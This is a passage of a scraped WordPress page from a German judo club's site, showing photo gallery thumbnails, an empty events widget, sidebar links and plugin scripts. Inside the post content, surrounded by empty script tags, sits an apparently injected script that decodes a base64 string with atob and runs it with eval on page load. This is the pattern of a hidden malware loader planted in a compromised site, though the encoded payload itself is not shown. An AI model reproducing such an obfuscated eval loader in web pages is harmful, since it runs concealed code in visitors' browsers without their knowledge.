								<img title="image005" alt="image005" data-src="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/cache/image005.jpg-nggid03226-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg" width='240' height='160' src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/160;" />
							</a>
		</div>
	</div>

									
	
	<div id="ngg-image-228" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/image007.jpg"
				title=" "
				class="ngg-fancybox" rel="3fd6c95280bace14745fadb9c7ab9b13" data-image-id="228" data-src="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/image007.jpg" data-thumbnail="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/cache/image007.jpg-nggid03228-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg" data-title="image007" data-description=" " >
								<img title="image007" alt="image007" data-src="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/cache/image007.jpg-nggid03228-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg" width='240' height='160' src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/160;" />
							</a>
		</div>
	</div>

									
	
	<div id="ngg-image-231" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/image010.jpg"
				title=" "
				class="ngg-fancybox" rel="3fd6c95280bace14745fadb9c7ab9b13" data-image-id="231" data-src="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/image010.jpg" data-thumbnail="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/cache/image010.jpg-nggid03231-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg" data-title="image010" data-description=" " >
								<img title="image010" alt="image010" data-src="https://judo-club-haldern.de/wp-content/gallery/judo-safari-2016/cache/image010.jpg-nggid03231-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg" width='240' height='160' src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/160;" />
							</a>
		</div>
	</div>

									
	
	<!-- Pagination -->
		<div class='ngg-clear'></div>
</div>

	</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var ZBMVXLELMI = atob('[base64]'); 
eval(ZBMVXLELMI);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
			</div><!-- .entry-content -->

	
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<aside id="bulan-social-3" class="widget widget_social"><h3 class="widget-title">Folgen Sie uns&#8230;</h3><div class="social-icons"><a class="facebook" href="https://www.facebook.com/Judo-Club-HAldern-1978-103227434878949"><i class="fa fa-facebook"></i></a><a class="instagram" href="https://www.instagram.com/judoclubhaldern/"><i class="fa fa-instagram"></i></a></div></aside><div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://judo-club-haldern.de/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="87ad8338-001d-4b23-adf1-2a93d0d1e12c"
			>
		<div class="tribe-events-widget-events-list">

			
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Bilder \u2013 Judo Club Haldern 1978 e.V.","limit":"5","no_upcoming_events":false,"featured_events_only":false,"jsonld_enable":true,"tribe_is_list_widget":false,"admin_fields":{"title":{"label":"Titel:","type":"text","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-title","name":"widget-tribe-widget-events-list[2][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Anzeige:","type":"number","default":5,"min":1,"max":10,"step":1,"parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-limit","name":"widget-tribe-widget-events-list[2][limit]","options":[],"placeholder":"","value":null},"no_upcoming_events":{"label":"Blende dieses Widget aus, wenn es keine bevorstehenden Veranstaltungen gibt.","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-no_upcoming_events","name":"widget-tribe-widget-events-list[2][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Nur auf hervorgehobene Veranstaltungen beschr\u00e4nken","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-featured_events_only","name":"widget-tribe-widget-events-list[2][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"JSON-LD-Daten generieren","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-jsonld_enable","name":"widget-tribe-widget-events-list[2][jsonld_enable]","options":[],"placeholder":"","value":null}},"events":[],"url":"https:\/\/judo-club-haldern.de\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-21 00:00:00","now":"2026-01-21 06:48:44","home_url":"https:\/\/judo-club-haldern.de","rest_url":"https:\/\/judo-club-haldern.de\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","today_url":"https:\/\/judo-club-haldern.de\/?post_type=tribe_events&eventDisplay=widget-events-list","today_title":"Klicke, um das heutige Datum auszuw\u00e4hlen","today_label":"Heute","prev_label":"","next_label":"","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["Es sind keine anstehenden Veranstaltungen vorhanden."]},"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"","after_events":"<table>\n<tbody>\n<tr>\n<td colspan=\"3\"><strong>Weitere Termine unter:<\/strong><\/td>\n<\/tr>\n<tr>\n<td><a href=\"http:\/\/www.judobund.de\/termine\/\" target=\"_blank\"><img src=\"https:\/\/judo-club-haldern.de\/web\/wp-content\/uploads\/2016\/03\/logo_djb.png\" alt=\"Deutscher Judo Bund\" width=\"200\" \/><\/a><\/td>\n<td><a href=\"http:\/\/www.nwjv.de\/sportgeschehen\/terminkalender\/termindatenbank\/\" target=\"_blank\"><img src=\"https:\/\/judo-club-haldern.de\/web\/wp-content\/uploads\/2016\/03\/nwjv-logo.jpg\" alt=\"NWJV\" width=\"300\" \/><\/a><\/td>\n<td><a href=\"http:\/\/www.nwdk.de\/termin\" target=\"_blank\"><img src=\"https:\/\/judo-club-haldern.de\/web\/wp-content\/uploads\/2016\/03\/nwdk-logo.png\" alt=\"NWDK\" width=\"300\" \/><\/a><\/td>\n<\/tr>\n<\/tbody>\n<\/table>\n<p>&nbsp;<\/p>\n\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/judo-club-haldern.de\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Veranstaltungen als iCal exportieren","title":"Diese Funktion verwenden, um Kalenderdaten mit Google Kalender, Apple iCal und kompatiblen Apps zu teilen"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"87ad8338-001d-4b23-adf1-2a93d0d1e12c","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/judo-club-haldern.de\/events\/liste\/","view_label":"Liste","aria_label":"Zeige Veranstaltungen in der Liste Ansicht"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/judo-club-haldern.de\/events\/monat\/","view_label":"Monat","aria_label":"Zeige Veranstaltungen in der Monat Ansicht"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/judo-club-haldern.de\/events\/heute\/","view_label":"Tag","aria_label":"Zeige Veranstaltungen in der Tag Ansicht"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"Kalender anzeigen","view_more_title":"Weitere Veranstaltungen anzeigen.","view_more_link":"https:\/\/judo-club-haldern.de\/events\/","widget_title":"Veranstaltungen","hide_if_no_upcoming_events":false,"display":[],"subscribe_links":{"gcal":{"label":"Google Kalender","single_label":"Zu Google Kalender hinzuf\u00fcgen","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Zu iCalendar hinzuf\u00fcgen","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":".ics-Datei exportieren","single_label":".ics-Datei exportieren","visible":true,"block_slug":null},"outlook-ics":{"label":"Exportiere Outlook .ics Datei","single_label":"Exportiere Outlook .ics Datei","visible":true,"block_slug":null}},"_context":{"slug":"widget-events-list"}}</script>

							<header class="tribe-events-widget-events-list__header">
					<h2 class="tribe-events-widget-events-list__header-title tribe-common-h6 tribe-common-h--alt">
						Veranstaltungen					</h2>
				</header>
			
			
				<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="presentation" tabindex="-1">
	<g fill-rule="evenodd">
		<path d="M.5 2.5h20v20H.5z"/>
		<path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/>
		<path stroke-linecap="round" d="M4.5.5v4m12-4v4"/>
		<path stroke-linecap="square" d="M.5 7.5h20"/>
	</g>
</svg>
			<div class="tribe-events-c-messages__message-list" tabindex="0" role="alert" aria-live="polite">
									<div
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
						Es sind keine anstehenden Veranstaltungen vorhanden.					</div>
							</div>
		</div>
	</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="87ad8338-001d-4b23-adf1-2a93d0d1e12c"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"3b98478ca7","tvn2":""}</script><aside id="block-8" class="widget widget_block"><h3 class="widget-title">Wir laden euch Herzlich zum Probetraining</h3><div class="wp-widget-group__inner-blocks"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://judo-club-haldern.de/probetraining/"><img decoding="async" data-src="https://judo-club-haldern.de/wp-content/uploads/2022/05/Hajime-3-1024x614.jpg" alt="" class="wp-image-10170 lazyload" style="--smush-placeholder-width: 287px; --smush-placeholder-aspect-ratio: 287/172;width:287px;height:172px" width="287" height="172" data-srcset="https://judo-club-haldern.de/wp-content/uploads/2022/05/Hajime-3-1024x614.jpg 1024w, https://judo-club-haldern.de/wp-content/uploads/2022/05/Hajime-3-300x180.jpg 300w, https://judo-club-haldern.de/wp-content/uploads/2022/05/Hajime-3-768x460.jpg 768w, https://judo-club-haldern.de/wp-content/uploads/2022/05/Hajime-3-1536x920.jpg 1536w, https://judo-club-haldern.de/wp-content/uploads/2022/05/Hajime-3.jpg 2048w" data-sizes="(max-width: 287px) 100vw, 287px" src="[data-uri]" /></a></figure></div>
<p>Kontakt für Kostenfreies Probetraining<br>Andreas Herr<br>andreas.herr@judo-club-haldern.de<br>01523 196 65 63</p>
</div></aside><aside id="bulan-recent-2" class="widget widget_recent_entries_thumbnail widget_thumbnail"><h3 class="widget-title">Recent Posts</h3><ul><li><a href="https://judo-club-haldern.de/%f0%9f%a5%8bguertelpruefung-beim-judo-club-haldern-1978-e-v-%f0%9f%a5%8b/" rel="bookmark"></a><a href="https://judo-club-haldern.de/%f0%9f%a5%8bguertelpruefung-beim-judo-club-haldern-1978-e-v-%f0%9f%a5%8b/" rel="bookmark">🥋Gürtelprüfung beim Judo-Club Haldern 1978 e.V. 🥋</a></li><li><a href="https://judo-club-haldern.de/%f0%9f%8e%85kreis-nikolaus-turnier-2025-%f0%9f%8e%85%f0%9f%a5%8b/" rel="bookmark"><img width="150" height="150" data-src="https://judo-club-haldern.de/wp-content/uploads/2025/12/FB_IMG_1766344165871-150x150.jpg" class="entry-thumbnail wp-post-image lazyload" alt="🎅Kreis-Nikolaus-Turnier 2025 🎅🥋" decoding="async" itemprop="image" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a><a href="https://judo-club-haldern.de/%f0%9f%8e%85kreis-nikolaus-turnier-2025-%f0%9f%8e%85%f0%9f%a5%8b/" rel="bookmark">🎅Kreis-Nikolaus-Turnier 2025 🎅🥋</a></li><li><a href="https://judo-club-haldern.de/ein-wochenende-voller-teamgeist-und-abenteuer%e2%80%bc%ef%b8%8f%f0%9f%a4%a9%f0%9f%a5%8b/" rel="bookmark"></a><a href="https://judo-club-haldern.de/ein-wochenende-voller-teamgeist-und-abenteuer%e2%80%bc%ef%b8%8f%f0%9f%a4%a9%f0%9f%a5%8b/" rel="bookmark">Ein Wochenende voller Teamgeist und Abenteuer‼️🤩🥋</a></li><li><a href="https://judo-club-haldern.de/2025-kreiseinzelmeisterschaft-u11-und-u15/" rel="bookmark"></a><a href="https://judo-club-haldern.de/2025-kreiseinzelmeisterschaft-u11-und-u15/" rel="bookmark">2025 Kreiseinzelmeisterschaft U11 und U15</a></li><li><a href="https://judo-club-haldern.de/2024-kreis-nikolausturnier/" rel="bookmark"></a><a href="https://judo-club-haldern.de/2024-kreis-nikolausturnier/" rel="bookmark">2024 Kreis-Nikolausturnier</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://judo-club-haldern.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://judo-club-haldern.de/category/archiv/">Archiv</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://judo-club-haldern.de/">
	<div>
		<input type="search" class="search-field field" placeholder="Press enter to search &hellip;" value="" name="s" title="Search for:" />
	</div>
</form>
</aside><aside id="block-9" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Januar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://judo-club-haldern.de/2025/12/">&laquo; Dez.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside></div><!-- #secondary -->
		</div><!-- .wide-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="https://judo-club-haldern.de">Judo Club Haldern 1978 e.V.</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://www.facebook.com/Judo-Club-HAldern-1978-103227434878949"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/judoclubhaldern/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bulan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://judo-club-haldern.de/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_style-css' href='https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/Albums/nextgen_basic_album.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_breadcrumbs_style-css' href='https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/Albums/breadcrumbs.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<script type="text/javascript" src="https://judo-club-haldern.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-24 10:46:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/judo-club-haldern.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/themes/bulan/assets/js/bulan.min.js" id="bulan-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=amagal%4022609&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "amagal@22609",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.18.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"244847139\",\"post\":\"157\",\"tz\":\"1\",\"srv\":\"judo-club-haldern.de\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "244847139", "157" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/judo-club-haldern.de\/index.php?photocrati_ajax=1","rest_url":"https:\/\/judo-club-haldern.de\/wp-json\/","wp_home_url":"https:\/\/judo-club-haldern.de","wp_site_url":"https:\/\/judo-club-haldern.de","wp_root_url":"https:\/\/judo-club-haldern.de","wp_plugins_url":"https:\/\/judo-club-haldern.de\/wp-content\/plugins","wp_content_url":"https:\/\/judo-club-haldern.de\/wp-content","wp_includes_url":"https:\/\/judo-club-haldern.de\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"7d8254e5ed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://judo-club-haldern.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_8a5264397522c8ba74aae6b35b2c6f0b = {"ID":"8a5264397522c8ba74aae6b35b2c6f0b","album_ids":null,"container_ids":[2],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default","enable_breadcrumbs":"1","enable_descriptions":"0","galleries_per_page":"0","gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":"0","template":"\/homepages\/46\/d123446956\/htdocs\/web\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/ngglegacy\/view\/album-extend.php","thumbnail_crop":"1","thumbnail_height":"160","thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":"240","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_extended_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"8a5264397522c8ba74aae6b35b2c6f0b","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"albums","src":null,"tag_ids":null,"tagcloud":null,"transient_id":null,"__defaults_set":true,"post_password":"","menu_order":0,"id_field":"ID","extras_post_id":0};
galleries.gallery_8a5264397522c8ba74aae6b35b2c6f0b.wordpress_page_root = "https:\/\/judo-club-haldern.de\/bilder-2\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/judo-club-haldern.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_3fd6c95280bace14745fadb9c7ab9b13 = {"ID":"3fd6c95280bace14745fadb9c7ab9b13","album_ids":[],"container_ids":[16],"display":"","display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"\/homepages\/46\/d123446956\/htdocs\/web\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/ngglegacy\/view\/gallery.php","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Zeige eine 